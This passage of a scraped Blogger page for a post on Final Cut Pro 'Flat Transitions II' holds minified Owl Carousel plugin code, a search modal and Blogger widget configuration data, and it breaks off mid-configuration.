this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy((function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&undefined!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy((function(t,e){this.load(e)}),this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy((function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy((function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy((function(){this._core.trigger("loaded",{element:o,url:r},"lazy")}),this)).attr("srcset",r):((n=new Image).onload=t.proxy((function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")}),this),n.src=r)}),this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&this.update()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()}),this),"loaded.owl.lazy":t.proxy((function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",(function(){s._core.settings.autoHeight&&s.update()})),t(e).resize((function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout((function(){s.update()}),250))}))};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,(function(e,i){o.push(t(i).height())})),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})}),this),"resize.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy((function(t){this.play(t)}),this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var s,n,o=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings,c=function(i){'<div class="owl-video-play-icon"></div>',s=l.lazyLoad?t("<div/>",{class:"owl-video-tn "+h,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return c(r.attr(a)),r.remove(),!1;"youtube"===i.type?(n="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",c(n)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,c(n)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,c(n)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",r=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",r),i.attr("width",o),"youtube"===n.type?i.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?i.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&i.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=s,this.next=s,this.handlers={"change.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)}),this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy((function(t){t.namespace&&(this.swapping="translated"==t.type)}),this),"translate.owl.carousel":t.proxy((function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()}),this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&n.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy((function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.autoplay&&this.play()}),this),"play.owl.autoplay":t.proxy((function(t,e,i){t.namespace&&this.play(e,i)}),this),"stop.owl.autoplay":t.proxy((function(t){t.namespace&&this.stop()}),this),"mouseover.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"mouseleave.owl.autoplay":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()}),this),"touchstart.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()}),this),"touchend.owl.core":t.proxy((function(){this._core.settings.autoplayHoverPause&&this.play()}),this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(s){this._call=e.setTimeout(t.proxy(this._next,this,s),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(s||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,s){var n;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,n=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-n,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,s),i-n)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy((function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")}),this),"added.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())}),this),"remove.owl.carousel":t.proxy((function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)}),this),"changed.owl.carousel":t.proxy((function(t){t.namespace&&"position"==t.property.name&&this.draw()}),this),"initialized.owl.carousel":t.proxy((function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))}),this),"refreshed.owl.carousel":t.proxy((function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},n.prototype.initialize=function(){var e,i=this._core.settings;for(e in this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy((function(t){this.prev(i.navSpeed)}),this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy((function(t){this.next(i.navSpeed)}),this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy((function(e){var s=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(s,i.dotsSpeed)}),this)),this._overrides)this._core[e]=t.proxy(this[e],this)},n.prototype.destroy=function(){var t,e,i,s,n;for(t in n=this._core.settings,this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0,0;t<s;t++){if(e>=r||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0}e+=this._core.mergers(this._core.relative(t))}},n.prototype.draw=function(){var e,i=this._core.settings,s=this._core.items().length<=i.items,n=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||s),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||s),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):e<0&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy((function(t,i){return t.start<=e&&t.end>=e}),this)).pop()},n.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,s){var n;!s&&this._pages.length?(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy((function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")}),this),"prepared.owl.carousel":t.proxy((function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}}),this),"changed.owl.carousel":t.proxy((function(i){if(i.namespace&&"position"===i.property.name){var s=this._core.items(this._core.relative(this._core.current())),n=t.map(this._hashes,(function(t,e){return t===s?e:null})).join();if(!n||e.location.hash.slice(1)===n)return;e.location.hash=n}}),this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy((function(t){var i=e.location.hash.substring(1),s=this._core.$stage.children(),n=this._hashes[i]&&s.index(this._hashes[i]);undefined!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)}),this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=t("<support>").get(0).style,o="Webkit Moz O ms".split(" "),r={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},a=function(){return!!c("transform")},h=function(){return!!c("perspective")},l=function(){return!!c("animation")};function c(e,i){var r=!1,a=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+o.join(a+" ")+a).split(" "),(function(t,e){if(n[e]!==s)return r=!i||e,!1})),r}function p(t){return c(t,!0)}(function(){return!!c("transition")})()&&(t.support.transition=new String(p("transition")),t.support.transition.end=r.transition.end[t.support.transition]),l()&&(t.support.animation=new String(p("animation")),t.support.animation.end=r.animation.end[t.support.animation]),a()&&(t.support.transform=new String(p("transform")),t.support.transform3d=h())}(window.Zepto||window.jQuery,window,document);
/*]]>*/
</script>
<div id='add'>
<div class='checkicon'></div>Added Successfully</div>
<div class='gsmodal gs-effect'>
<button class='gsclose'>
<svg viewBox='0 0 512.000000 512.000000'><g transform='translate(0.000000,512.000000) scale(0.100000,-0.100000)'>
<path d='M395 5076 c-170 -41 -316 -188 -355 -356 -28 -120 -7 -261 54 -364 14 -23 419 -435 900 -916 l876 -875 -888 -890 c-956 -958 -930 -929 -967 -1070 -29 -115 -13 -234 47 -347 94 -177 315 -263 549 -214 140 30 103 -3 1054 947 484 483 885 879 890 879 5 0 406 -395 890 -879 816 -815 885 -881 945 -909 207 -96 457 -57 600 94 135 142 166 360 78 543 -29 61 -99 133 -927 958 l-896 891 871 874 c543 544 881 890 897 918 44 78 60 152 55 259 -6 115 -30 185 -93 269 -123 163 -346 232 -540 166 -111 -37 -161 -84 -1029 -953 l-850 -850 -875 872 c-941 936 -918 916 -1056 952 -69 18 -160 18 -230 1z'></path></g>
</svg>
</button>
<div class='gscontent'>
<form action='https://www.bongseiha.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-submit' type='submit' value=''><svg viewBox='0 0 256 256'><path d='M241.7,219.5l-47.2-47.2c11.8-16.2,19.2-38.4,19.2-60.5C213.7,55.7,168,9.9,111.9,9.9C55.8,9.9,10,55.7,10,111.8s45.8,101.8,101.8,101.8c22.1,0,42.8-7.4,60.5-19.2l47.2,47.3c3,3,7.4,4.4,10.3,4.4c3,0,7.4-1.5,10.3-4.4C247.6,235.7,247.6,226.9,241.7,219.5z M111.8,188.5c-42.8,0-76.7-34-76.7-76.8c0-42.8,34-76.8,76.7-76.8c42.8,0,76.8,34,76.8,76.8C188.6,154.6,154.7,188.5,111.8,188.5z'></path>
</svg><span class='hiden_absolute'>Search</span></button>
</form>
<p>Type above and press <em>Enter</em> to search.</p>
</div>
</div>
<div class='gsoverlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59o7lZ6cJ09fDX-n74UO1BXP2ojA:1765900136159';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7692261904506357680','//www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html','7692261904506357680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7692261904506357680', 'title': 'BongSeiha', 'url': 'https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html', 'canonicalUrl': 'https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html', 'homepageUrl': 'https://www.bongseiha.com/', 'searchUrl': 'https://www.bongseiha.com/search', 'canonicalHomepageUrl': 'https://www.bongseiha.com/', 'blogspotFaviconUrl': 'https://www.bongseiha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-75TB646TMS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BongSeiha - RSS\x22 href\x3d\x22https://www.bongseiha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7692261904506357680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BongSeiha - Atom\x22 href\x3d\x22https://www.bongseiha.com/feeds/4404497876338228162/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2289369085685813', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/91113183d353c15a', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4404497876338228162', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/s72-w640-c-h360/Fxpx.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w640-h360/Fxpx.webp', 'pageName': 'Flat Transitions II | FCPX', 'pageTitle': 'BongSeiha: Flat Transitions II | FCPX', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Flat Transitions II | FCPX', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w640-h360/Fxpx.webp', 'url': 'https://www.bongseiha.com/2024/06/flat-transitions-ii-fcpx.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4404497876338228162}}, {'name': 'widgets', 'data': [{'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Options Checkout', 'type': 'HTML', 'sectionId': 'OptionsCheckout', 'id': 'HTML990'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'ticker', 'id': 'HTML100'}, {'title': 'BongSeiha (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slTop', 'id': 'HTML14'}, {'type': 'AdSense', 'sectionId': 'banner-home1', 'id': 'AdSense1'}, {'title': 'WordPress', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': 'Add-ons', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'featured', 'id': 'FeaturedPost1', 'postId': '4286308594614794456'}, {'type': 'AdSense', 'sectionId': 'slotbanner1', 'id': 'AdSense2'}, {'title': 'Blog Posts', 